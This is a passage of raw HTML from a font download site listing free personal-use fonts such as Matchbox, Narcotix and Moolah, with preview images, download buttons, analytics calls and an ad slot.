<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Anime-Pornstar01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Anime-PornstarA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Anime-Pornstar.font" id="urlidd269715" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Anime-Pornstar.font">Anime Pornstar font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid269715"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf29" data-iddomain="0">
						<a href="/FF_Matchbox.font" id="urlidt270676" data-iddomain="0" target="_blank" rel="noopener" class="urlidt29 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="29. Matchbox">29. Matchbox</a>
						<div class="row align-items-center no-gutters" id="hfid270676" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Matchbox.font"  id="urlidi270676" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=270676&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MatchboxA.png" alt="Matchbox Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MatchboxA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MatchboxA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Matchboxa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Matchboxa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Matchbox0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Matchbox01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MatchboxA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Matchbox.font" id="urlidd270676" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Matchbox.font">Matchbox font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid270676"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf30" data-iddomain="0">
						<a href="/FF_Refuse-Trip.font" id="urlidt280872" data-iddomain="0" target="_blank" rel="noopener" class="urlidt30 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="30. Refuse  Trip">30. Refuse  Trip</a>
						<div class="row align-items-center no-gutters" id="hfid280872" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Refuse-Trip.font"  id="urlidi280872" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=280872&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Refuse-TripA.png" alt="Refuse  Trip Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Refuse-TripA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Refuse-TripA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Refuse-Tripa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Refuse-Tripa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Refuse-Trip0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Refuse-Trip01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Refuse-TripA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Refuse-Trip.font" id="urlidd280872" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Refuse-Trip.font">Refuse  Trip font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid280872"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf31" data-iddomain="0">
						<a href="/FF_Narcotix.font" id="urlidt274555" data-iddomain="0" target="_blank" rel="noopener" class="urlidt31 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="31. Narcotix">31. Narcotix</a>
						<div class="row align-items-center no-gutters" id="hfid274555" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Narcotix.font"  id="urlidi274555" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=274555&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NarcotixA.png" alt="Narcotix Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NarcotixA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NarcotixA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Narcotixa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Narcotixa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Narcotix0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Narcotix01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NarcotixA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Narcotix.font" id="urlidd274555" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Narcotix.font">Narcotix font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid274555"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf32" data-iddomain="0">
						<a href="/FF_Phrosheen-Astrotype.font" id="urlidt297099" data-iddomain="0" target="_blank" rel="noopener" class="urlidt32 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="32. Phrosheen  Astrotype">32. Phrosheen  Astrotype</a>
						<div class="row align-items-center no-gutters" id="hfid297099" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Phrosheen-Astrotype.font"  id="urlidi297099" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297099&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_Phrosheen-AstrotypeA.png" alt="Phrosheen  Astrotype Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_Phrosheen-AstrotypeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_Phrosheen-AstrotypeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_Phrosheen-Astrotypea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_Phrosheen-Astrotypea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_Phrosheen-Astrotype0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_Phrosheen-Astrotype01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_Phrosheen-AstrotypeA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Phrosheen-Astrotype.font" id="urlidd297099" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Phrosheen-Astrotype.font">Phrosheen  Astrotype font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297099"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf33" data-iddomain="0">
						<a href="/FF_AlphaBalloons2.font" id="urlidt298358" data-iddomain="0" target="_blank" rel="noopener" class="urlidt33 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="33. AlphaBalloons2">33. AlphaBalloons2</a>
						<div class="row align-items-center no-gutters" id="hfid298358" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_AlphaBalloons2.font"  id="urlidi298358" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=298358&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaBalloons2A.png" alt="AlphaBalloons2 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaBalloons2A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaBalloons2A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaBalloons2a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaBalloons2a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaBalloons20.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaBalloons201.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaBalloons2A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_AlphaBalloons2.font" id="urlidd298358" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_AlphaBalloons2.font">AlphaBalloons2 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid298358"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf34" data-iddomain="0">
						<a href="/FF_KR-Backyard-Scraps1.font" id="urlidt547056" data-iddomain="0" target="_blank" rel="noopener" class="urlidt34 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="34. KR Backyard Scraps">34. KR Backyard Scraps</a>
						<div class="row align-items-center no-gutters" id="hfid547056" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KR-Backyard-Scraps1.font"  id="urlidi547056" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=547056&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Backyard-Scraps1A.png" alt="KR Backyard Scraps Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Backyard-Scraps1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Backyard-Scraps1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Backyard-Scraps1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Backyard-Scraps1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Backyard-Scraps10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Backyard-Scraps101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Backyard-Scraps1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KR-Backyard-Scraps1.font" id="urlidd547056" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KR-Backyard-Scraps1.font">KR Backyard Scraps font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid547056"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf35" data-iddomain="0">
						<a href="/FF_KR-Valentines-2006-Two.font" id="urlidt277265" data-iddomain="0" target="_blank" rel="noopener" class="urlidt35 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="35. KR Valentines 2006 Two">35. KR Valentines 2006 Two</a>
						<div class="row align-items-center no-gutters" id="hfid277265" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KR-Valentines-2006-Two.font"  id="urlidi277265" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=277265&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Valentines-2006-TwoA.png" alt="KR Valentines 2006 Two Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Valentines-2006-TwoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Valentines-2006-TwoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Valentines-2006-Twoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Valentines-2006-Twoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Valentines-2006-Two0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Valentines-2006-Two01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Valentines-2006-TwoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KR-Valentines-2006-Two.font" id="urlidd277265" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KR-Valentines-2006-Two.font">KR Valentines 2006 Two font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid277265"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf36" data-iddomain="0">
						<a href="/FF_Moolah.font" id="urlidt286799" data-iddomain="0" target="_blank" rel="noopener" class="urlidt36 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="36. Moolah">36. Moolah</a>
						<div class="row align-items-center no-gutters" id="hfid286799" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Moolah.font"  id="urlidi286799" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=286799&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MoolahA.png" alt="Moolah Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MoolahA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MoolahA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Moolaha.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Moolaha1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Moolah0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Moolah01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MoolahA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Moolah.font" id="urlidd286799" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Moolah.font">Moolah font</a></span></strong>
